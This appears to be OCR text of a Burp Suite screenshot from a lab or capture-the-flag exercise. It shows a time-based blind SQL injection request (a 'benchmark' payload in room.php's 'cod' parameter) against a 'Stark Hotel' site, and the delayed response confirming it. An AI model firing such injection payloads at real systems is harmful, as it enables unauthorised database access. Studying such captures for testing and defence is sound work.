 Request
Pretty Raw Hex \n
1 GET /room.php?cod=1+or+benchmark(10000000,MD5(1))%23 HTTP/1.1
2 Host: 10.129.227.147
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=ttke8es16vnubetgejrmg1pns5
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 02 Nov 2022 07:05:20 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 IronWAF: 2.0.3
9 Content-Length: 6204
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE HTML>
14 <html>
15 <head>
16 <meta charset="utf-8">
17 <meta http-equiv="X-UA-Compatible" content="IE=edge">
18 <title>
Stark Hotel
</title>
19 <meta name="viewport" content="width=device-width,
initial-scale=1">
20 <meta name="description" content="" />
21 <meta name="keywords" content="" />
22 <meta name="author" content="" />
23
24 <!-- Facebook and Twitter integration -->
25 <meta property="og:title" content=""/>
26 <meta property="og:image" content=""/>
27 <meta property="og:url" content=""/>
28 <meta property="og:site_name" content=""/>
29 <meta property="og:description" content=""/>
30 <meta name="twitter:title" content="" />
31 <meta name="twitter:image" content="" />
32 <meta name="twitter:url" content="" />
33 <meta name="twitter:card" content="" />
34
35
36 <!-- Animate.css -->
37 <link rel="stylesheet" href="css/animate.css">
38 <!-- Icomoon Icon Fonts-->
39 <link rel="stylesheet" href="css/icomoon.css">
40 <!-- Bootstrap  -->
41 <link rel="stylesheet" href="css/bootstrap.css">
42
43 <!-- Magnific Popup -->
44 <link rel="stylesheet" href="css/magnific-popup.css">
45
46 <!-- Flexslider  -->
47 <link rel="stylesheet" href="css/flexslider.css">
48
49 <!-- Owl Carousel -->
50 <link rel="stylesheet" href="css/owl.carousel.min.css">
51 <link rel="stylesheet" href="css/owl.theme.default.min.css">
52
53 <!-- Date Picker -->
54 <link rel="stylesheet" href="css/bootstrap-datepicker.css">
55 <!-- Flaticons  -->
56 <link rel="stylesheet" href="fonts/flaticon/font/flaticon.css">
57
Search...
0 matches
INSPECTOR
Done
6,522 bytes | 8,698 millis